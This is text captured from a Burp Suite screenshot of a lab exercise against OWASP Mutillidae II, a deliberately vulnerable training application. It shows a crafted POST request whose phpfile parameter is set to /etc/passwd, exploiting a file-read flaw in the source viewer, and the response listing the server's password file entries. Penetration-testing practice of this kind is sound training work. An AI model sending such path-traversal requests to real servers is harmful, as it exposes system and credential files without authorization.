 1 2 3 4
20:08
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://10.0.2.6 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=source-viewer.php
12 Cookie: showhints=1; JSESSIONID=6733F6F7BDA992A7A20557BB8888317D; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=spphnade4vb701c0miqntmos51
13 Upgrade-Insecure-Requests: 1
14
15 page=source-viewer.php&phpfile=/etc/passwd&source-file-viewer-php-submit-button=View+File
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project Whitepaper
Release
Announcements
You
Tube
Source Code Viewer
Back
Help Me!
HELP
Hints
To see the source of the file, choose and click "View File".
Note that not all files are listed.
Source File Name
upload-file.php
View File
File: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 5
Request headers 12
Response headers 8
52,606 bytes | 59 millis